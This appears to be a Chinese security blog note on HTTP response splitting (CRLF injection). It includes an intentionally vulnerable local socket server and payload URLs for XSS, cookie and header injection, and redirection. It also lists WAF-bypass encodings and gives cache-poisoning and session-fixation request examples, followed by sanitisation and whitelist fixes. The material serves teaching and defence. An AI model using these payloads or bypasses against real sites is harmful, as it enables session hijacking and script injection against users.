
HTTP响应拆分漏洞分析
基本了解
漏洞定义
HTTP响应拆分漏洞(HTTP Response Splitting)是一种Web应用安全漏洞,攻击者通过在HTTP响应头中注入CRLF字符序列来”拆分”HTTP响应,从而控制响应的内容。
**核心原理:**HTTP协议使用CRLF(\r\n)来分隔响应头和响应体
CRLF 字符详解CRLF 是计算机中一种常见的换行符,全称是 Carriage Return + Line Feed,即:
- CR(Carriage Return,回车):
\r,ASCII 码是13- LF(Line Feed,换行):
\n,ASCII 码是10- CRLF组合:
\r\n,在HTTP协议中用于分隔头部字段- 双CRLF:
\r\n\r\n,用于分隔HTTP头部和消息体
攻击原理图解

基础攻击流程
正常响应:
HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: user=admin
<html>...</html>
攻击载荷:
user=admin%0d%0a%0d%0a<script>alert('XSS')</script>
攻击后的响应:
HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: user=admin%0d%0a%0d%0a<script>alert('XSS')</script>
被拆分为:
HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: user=admin
<script>alert('XSS')</script>简单实验
Flask框架的局限性
采用 Flask 等现代框架通常不会出现此漏洞,因为这些框架已经内置了CRLF过滤机制:
from flask import Flask, request, make_response
app = Flask(__name__)
@app.route('/set_language')
def set_language():
# 获取用户选择的语言
lang = request.args.get('lang', 'en')
# 漏洞点:直接将用户输入放入响应头,但Flask会自动过滤CRLF字符
response = make_response(f"Language set to: {lang}")
response.headers['Set-Cookie'] = f'language={lang}; Path=/'
response.headers['Location'] = f'/welcome?lang={lang}'
return response
if __name__ == '__main__':
app.run(debug=True)漏洞实现
为了演示真实的漏洞,我们使用更原始的socket实现:
from flask import Flask, request, make_response
app = Flask(__name__)
@app.route('/set_language')
def set_language():
# 获取用户选择的语言
lang = request.args.get('lang', 'en')
# 漏洞点:直接将用户输入放入响应头,没有过滤CRLF字符
response = make_response(f"Language set to: {lang}")
response.headers['Set-Cookie'] = f'language={lang}; Path=/'
response.headers['Location'] = f'/welcome?lang={lang}'
return response
if __name__ == '__main__':
app.run(debug=True)我们采用更加原始的socket实现:
import socket
import threading
import urllib.parse
def handle_client(client_socket, address):
try:
# 接收请求
request = client_socket.recv(1024).decode('utf-8')
print(f"Received request from {address}:")
print(request)
# 解析请求
lines = request.split('\n')
if lines:
request_line = lines[0]
if 'GET' in request_line and '/set_language' in request_line:
# 提取URL参数
if '?' in request_line:
query_string = request_line.split('?')[1].split(' ')[0]
params = urllib.parse.parse_qs(query_string)
lang = params.get('lang', ['en'])[0]
# URL解码
lang = urllib.parse.unquote(lang)
# 构造响应(有漏洞的版本 - 直接拼接用户输入)
response_body = f"Language set to: {lang}"
response = f"""HTTP/1.1 200 OK\r
Content-Type: text/html\r
Set-Cookie: language={lang}; Path=/\r
Content-Length: {len(response_body)}\r
\r
{response_body}"""
print(f"Sending response:")
print(repr(response))
client_socket.send(response.encode('utf-8'))
else:
# 默认响应
response = """HTTP/1.1 200 OK\r
Content-Type: text/html\r
Content-Length: 25\r
\r
Language set to: default"""
client_socket.send(response.encode('utf-8'))
else:
# 404响应
response = """HTTP/1.1 404 Not Found\r
Content-Type: text/html\r
Content-Length: 13\r
\r
404 Not Found"""
client_socket.send(response.encode('utf-8'))
except Exception as e:
print(f"Error handling client {address}: {e}")
finally:
client_socket.close()
def start_server():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server.bind(('localhost', 5002))
server.listen(5)
print("Vulnerable HTTP server started on http://localhost:5002")
try:
while True:
client_socket, address = server.accept()
client_thread = threading.Thread(
target=handle_client,
args=(client_socket, address)
)
client_thread.start()
except KeyboardInterrupt:
print("\nShutting down server...")
finally:
server.close()
if __name__ == '__main__':
start_server()payload
HTTP 响应头位置使用了未经处理的用户数据
XSS
http://localhost:5002/set_language?lang=en%0d%0aContent-Type:%20text/html%0d%0a%0d%0a<script>alert('XSS')</script>
----
en
Content-Type: text/html
<script>alert('XSS')</script>curl 测试

浏览器测试


Cookie劫持:
curl -v “http://localhost:5002/set_language?lang=en%0d%0aSet-Cookie:%20admin=true;%20HttpOnly”
头部注入:
curl -v "http://localhost:5002/set_language?lang=en%0d%0aX-Hacked:%20true%0d%0aX-Admin:%20yes"重定向攻击:
curl -v "http://localhost:5002/set_language?lang=en%0d%0aLocation:%20http://www.bx33661.com"绕过安全机制
绕过WAF
# 使用不同编码方式
%0d%0a # 标准URL编码
%0D%0A # 大写编码
%u000d%u000a # Unicode编码
\r\n # 直接字符
%E5%98%8A%E5%98%8D # 双重编码绕过输入过滤
# 使用UTF-8编码
%C0%8D%C0%8A # 非标准UTF-8编码的CRLF
%E0%80%8D%E0%80%8A # 过长UTF-8编码
# 使用混合编码
%0d%0a%20%20 # CRLF + 空格(某些解析器会忽略空格)措施和修复
这里记录一些理解
输入验证和过滤
严格的CRLF过滤
import re
def sanitize_header_value(value):
"""安全地处理HTTP头值"""
if not isinstance(value, str):
value = str(value)
# 移除所有CRLF字符
value = re.sub(r'[\r\n]', '', value)
# 移除其他控制字符
value = re.sub(r'[\x00-\x1f\x7f-\x9f]', '', value)
# 限制长度
value = value[:200]
return value
# 使用示例
user_input = request.args.get('lang', '')
safe_value = sanitize_header_value(user_input)
response.headers['X-Language'] = safe_value白名单验证
def validate_language_code(lang):
"""验证语言代码"""
allowed_languages = ['en', 'zh', 'fr', 'de', 'ja', 'ko']
return lang if lang in allowed_languages else 'en'
# 使用白名单而不是黑名单
lang = validate_language_code(request.args.get('lang', 'en'))还有各个框架的安全设置,和服务器设置
深度攻击思路(ing)
缓存投毒攻击 (Cache Poisoning)
缓存投毒是通过HTTP响应拆分漏洞污染缓存服务器,使恶意内容被缓存并提供给后续用户的攻击方式。
攻击原理
# 正常请求
GET /api/data?callback=handleData HTTP/1.1
Host: example.com
# 恶意载荷
GET /api/data?callback=handleData%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0a%0d%0a<script>alert('Cached XSS')</script> HTTP/1.1
Host: example.com攻击效果
# 第一个响应(被缓存)
HTTP/1.1 200 OK
Content-Type: application/javascript
Content-Length: 0
# 第二个响应(恶意内容)
HTTP/1.1 200 OK
Content-Type: text/html
<script>alert('Cached XSS')</script>会话固定攻击 (Session Fixation)
通过响应拆分强制设置特定的会话ID。
# 攻击载荷
GET /login?redirect=/home%0d%0aSet-Cookie:%20SESSIONID=ATTACKER_CONTROLLED_ID;%20HttpOnly HTTP/1.1
# 响应结果
HTTP/1.1 302 Found
Location: /home
Set-Cookie: SESSIONID=ATTACKER_CONTROLLED_ID; HttpOnly
评论区
使用 GitHub Discussions 驱动,欢迎留言交流。